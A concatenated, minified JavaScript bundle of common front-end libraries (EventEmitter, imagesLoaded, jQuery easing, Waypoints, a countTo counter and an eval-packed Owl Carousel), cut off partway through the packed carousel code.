(function(){"use strict";function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}var n=e.prototype;n.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},n.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},n.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},n.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},n.on=n.addListener,n.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},n.once=n.addOnceListener,n.defineEvent=function(e){return this.getListeners(e),this},n.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},n.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},n.off=n.removeListener,n.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},n.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},n.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},n.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},n.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],o=n.listener.apply(this,t||[]),(o===this._getOnceReturnValue()||n.once===!0)&&this.removeListener(e,s[r][i].listener);return this},n.trigger=n.emitEvent,n.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},n.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){"use strict";var t=document.documentElement,n=function(){};t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(t,n,i){t[n+i]=i.handleEvent?function(){var t=e.event;t.target=t.target||t.srcElement,i.handleEvent.call(i,t)}:function(){var n=e.event;n.target=n.target||n.srcElement,i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var i=function(){};t.removeEventListener?i=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(i=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var r={bind:n,unbind:i};"function"==typeof define&&define.amd?define(r):e.eventie=r}(this),function(e){"use strict";function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e){return"[object Array]"===c.call(e)}function i(e){var t=[];if(n(e))t=e;else if("number"==typeof e.length)for(var i=0,r=e.length;r>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,n){function r(e,n,s){if(!(this instanceof r))return new r(e,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=i(e),this.options=t({},this.options),"function"==typeof n?s=n:t(this.options,n),s&&this.on("always",s),this.getImages(),o&&(this.jqDeferred=new o.Deferred);var a=this;setTimeout(function(){a.check()})}function c(e){this.img=e}r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},r.prototype.check=function(){function e(e,r){return t.options.debug&&a&&s.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},o&&(o.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(o(this))});var f={};return c.prototype=new e,c.prototype.check=function(){var e=f[this.img.src];if(e)return this.useCached(e),void 0;if(f[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this.proxyImage=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.img.src},c.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},c.prototype.unbindProxyEvents=function(){n.unbind(this.proxyImage,"load",this),n.unbind(this.proxyImage,"error",this)},r}var o=e.jQuery,s=e.console,a=s!==void 0,c=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],r):e.imagesLoaded=r(e.EventEmitter,e.eventie)}(window);

/*Please see licensing and creator information at http://gsgd.co.uk/sandbox/jquery/easing/jquery.easing.1.3.js*/
;jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/**
* counter
*
* http://stackoverflow.com/questions/2540277/jquery-counter-to-count-up-to-a-target-number
*
*/
(function($) {
    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});
        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,loopCount = 0,value = options.from,interval = setInterval(updateTimer, options.refreshInterval);
            function updateTimer() {
                value += increment;loopCount++;
				if(options.sign != '' && options.signpos == 'right') {$(_this).html(value.toFixed(options.decimals) + options.sign);}else if(options.sign != '' && options.signpos == 'left') {$(_this).html(options.sign + value.toFixed(options.decimals));}else{$(_this).html(value.toFixed(options.decimals));}
                if (typeof(options.onUpdate) == 'function') {options.onUpdate.call(_this, value);}
                if (loopCount >= loops) {clearInterval(interval);value = options.to;if (typeof(options.onComplete) == 'function') {options.onComplete.call(_this, value);}}
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
		sign: '',  // the sign
		signpos: 'right', //sign position, left and right available
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null,  // callback method for when the element finishes updating
    };
})(jQuery);

/*owl carousel*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(A 3c.3q!=="9"){3c.3q=9(e){9 t(){}t.5S=e;p 5R t}}(9(e,t,n){h r={1N:9(t,n){h r=c;r.$k=e(n);r.6=e.4M({},e.37.2B.6,r.$k.v(),t);r.2A=t;r.4L()},4L:9(){9 r(e){h n,r="";7(A t.6.33==="9"){t.6.33.R(c,[e])}l{1A(n 38 e.d){7(e.d.5M(n)){r+=e.d[n].1K}}t.$k.2y(r)}t.3t()}h t=c,n;7(A t.6.2H==="9"){t.6.2H.R(c,[t.$k])}7(A t.6.2O==="2Y"){n=t.6.2O;e.5K(n,r)}l{t.3t()}},3t:9(){h e=c;e.$k.v("d-4I",e.$k.2x("2w")).v("d-4F",e.$k.2x("H"));e.$k.z({2u:0});e.2t=e.6.q;e.4E();e.5v=0;e.1X=14;e.23()},23:9(){h e=c;7(e.$k.25().N===0){p b}e.1M();e.4C();e.$S=e.$k.25();e.E=e.$S.N;e.4B();e.$G=e.$k.17(".d-1K");e.$K=e.$k.17(".d-1p");e.3u="U";e.13=0;e.26=[0];e.m=0;e.4A();e.4z()},4z:9(){h e=c;e.2V();e.2W();e.4t();e.30();e.4r();e.4q();e.2p();e.4o();7(e.6.2o!==b){e.4n(e.6.2o)}7(e.6.O===j){e.6.O=4Q}e.19();e.$k.17(".d-1p").z("4i","4h");7(!e.$k.2m(":3n")){e.3o()}l{e.$k.z("2u",1)}e.5O=b;e.2l();7(A e.6.3s==="9"){e.6.3s.R(c,[e.$k])}},2l:9(){h e=c;7(e.6.1Z===j){e.1Z()}7(e.6.1B===j){e.1B()}e.4g();7(A e.6.3w==="9"){e.6.3w.R(c,[e.$k])}},3x:9(){h e=c;7(A e.6.3B==="9"){e.6.3B.R(c,[e.$k])}e.3o();e.2V();e.2W();e.4f();e.30();e.2l();7(A e.6.3D==="9"){e.6.3D.R(c,[e.$k])}},3F:9(){h e=c;t.1c(9(){e.3x()},0)},3o:9(){h e=c;7(e.$k.2m(":3n")===b){e.$k.z({2u:0});t.18(e.1C);t.18(e.1X)}l{p b}e.1X=t.4d(9(){7(e.$k.2m(":3n")){e.3F();e.$k.4b({2u:1},2M);t.18(e.1X)}},5x)},4B:9(){h e=c;e.$S.5n(\'<L H="d-1p">\').4a(\'<L H="d-1K"></L>\');e.$k.17(".d-1p").4a(\'<L H="d-1p-49">\');e.1H=e.$k.17(".d-1p-49");e.$k.z("4i","4h")},1M:9(){h e=c,t=e.$k.1I(e.6.1M),n=e.$k.1I(e.6.2i);7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.2i)}},2V:9(){h t=c,n,r;7(t.6.2Z===b){p b}7(t.6.48===j){t.6.q=t.2t=1;t.6.1h=b;t.6.1s=b;t.6.1O=b;t.6.22=b;t.6.1Q=b;t.6.1R=b;p b}n=e(t.6.47).1f();7(n>(t.6.1s[0]||t.2t)){t.6.q=t.2t}7(t.6.1h!==b){t.6.1h.5g(9(e,t){p e[0]-t[0]});1A(r=0;r<t.6.1h.N;r+=1){7(t.6.1h[r][0]<=n){t.6.q=t.6.1h[r][1]}}}l{7(n<=t.6.1s[0]&&t.6.1s!==b){t.6.q=t.6.1s[1]}7(n<=t.6.1O[0]&&t.6.1O!==b){t.6.q=t.6.1O[1]}7(n<=t.6.22[0]&&t.6.22!==b){t.6.q=t.6.22[1]}7(n<=t.6.1Q[0]&&t.6.1Q!==b){t.6.q=t.6.1Q[1]}7(n<=t.6.1R[0]&&t.6.1R!==b){t.6.q=t.6.1R[1]}}7(t.6.q>t.E&&t.6.46===j){t.6.q=t.E}},4r:9(){h n=c,r,i;7(n.6.2Z!==j){p b}i=e(t).1f();n.3d=9(){7(e(t).1f()!==i){7(n.6.O!==b){t.18(n.1C)}t.5d(r);r=t.1c(9(){i=e(t).1f();n.3x()},n.6.45)}};e(t).44(n.3d)},4f:9(){h e=c;e.2g(e.m);7(e.6.O!==b){e.3j()}},43:9(){h t=c,n=0,r=t.E-t.6.q;t.$G.2f(9(i){h s=e(c);s.z({1f:t.M}).v("d-1K",3p(i));7(i%t.6.q===0||i===r){7(!(i>r)){n+=1}}s.v("d-24",n)})},42:9(){h e=c,t=e.$G.N*e.M;e.$K.z({1f:t*2,T:0});e.43()},2W:9(){h e=c;e.40();e.42();e.3Z();e.3v()},40:9(){h e=c;e.M=1F.4O(e.$k.1f()/e.6.q)},3v:9(){h e=c,t=(e.E*e.M-e.6.q*e.M)*-1;7(e.6.q>e.E){e.D=0;t=0;e.3z=0}l{e.D=e.E-e.6.q;e.3z=t}p t},3Y:9(){p 0},3Z:9(){h t=c,n=0,r=0,i,s,o;t.J=[0];t.3E=[];1A(i=0;i<t.E;i+=1){r+=t.M;t.J.2D(-r);7(t.6.12===j){s=e(t.$G[i]);o=s.v("d-24");7(o!==n){t.3E[n]=t.J[i];n=o}}}},4t:9(){h t=c;7(t.6.2a===j||t.6.1v===j){t.B=e(\'<L H="d-5A"/>\').5m("5l",!t.F.15).5c(t.$k)}7(t.6.1v===j){t.3T()}7(t.6.2a===j){t.3S()}},3S:9(){h t=c,n=e(\'<L H="d-4U"/>\');t.B.1o(n);t.1u=e("<L/>",{"H":"d-1n",2y:t.6.2U[0]||""});t.1q=e("<L/>",{"H":"d-U",2y:t.6.2U[1]||""});n.1o(t.1u).1o(t.1q);n.w("2X.B 21.B",\'L[H^="d"]\',9(e){e.1l()});n.w("2n.B 28.B",\'L[H^="d"]\',9(n){n.1l();7(e(c).1I("d-U")){t.U()}l{t.1n()}})},3T:9(){h t=c;t.1k=e(\'<L H="d-1v"/>\');t.B.1o(t.1k);t.1k.w("2n.B 28.B",".d-1j",9(n){n.1l();7(3p(e(c).v("d-1j"))!==t.m){t.1g(3p(e(c).v("d-1j")),j)}})},3P:9(){h t=c,n,r,i,s,o,u;7(t.6.1v===b){p b}t.1k.2y("");n=0;r=t.E-t.E%t.6.q;1A(s=0;s<t.E;s+=1){7(s%t.6.q===0){n+=1;7(r===s){i=t.E-t.6.q}o=e("<L/>",{"H":"d-1j"});u=e("<3N></3N>",{4R:t.6.39===j?n:"","H":t.6.39===j?"d-59":""});o.1o(u);o.v("d-1j",r===s?i:s);o.v("d-24",n);t.1k.1o(o)}}t.35()},35:9(){h t=c;7(t.6.1v===b){p b}t.1k.17(".d-1j").2f(9(){7(e(c).v("d-24")===e(t.$G[t.m]).v("d-24")){t.1k.17(".d-1j").Z("2d");e(c).I("2d")}})},3e:9(){h e=c;7(e.6.2a===b){p b}7(e.6.2e===b){7(e.m===0&&e.D===0){e.1u.I("1b");e.1q.I("1b")}l 7(e.m===0&&e.D!==0){e.1u.I("1b");e.1q.Z("1b")}l 7(e.m===e.D){e.1u.Z("1b");e.1q.I("1b")}l 7(e.m!==0&&e.m!==e.D){e.1u.Z("1b");e.1q.Z("1b")}}},30:9(){h e=c;e.3P();e.3e();7(e.B){7(e.6.q>=e.E){e.B.3K()}l{e.B.3J()}}},55:9(){h e=c;7(e.B){e.B.3k()}},U:9(e){h t=c;7(t.1E){p b}t.m+=t.6.12===j?t.6.q:1;7(t.m>t.D+(t.6.12===j?t.6.q-1:0)){7(t.6.2e===j){t.m=0;e="2k"}l{t.m=t.D;p b}}t.1g(t.m,e)},1n:9(e){h t=c;7(t.1E){p b}7(t.6.12===j&&t.m>0&&t.m<t.6.q){t.m=0}l{t.m-=t.6.12===j?t.6.q:1}7(t.m<0){7(t.6.2e===j){t.m=t.D;e="2k"}l{t.m=0;p b}}t.1g(t.m,e)},1g:9(e,n,r){h i=c,s;7(i.1E){p b}7(A i.6.1Y==="9"){i.6.1Y.R(c,[i.$k])}7(e>=i.D){e=i.D}l 7(e<=0){e=0}i.m=i.d.m=e;7(i.6.2o!==b&&r!=="4e"&&i.6.q===1&&i.F.1x===j){i.1t(0);7(i.F.1x===j){i.1L(i.J[e])}l{i.1r(i.J[e],1)}i.2r();i.4l();p b}s=i.J[e];7(i.F.1x===j){i.1T=b;7(n===j){i.1t("1w");t.1c(9(){i.1T=j},i.6.1w)}l 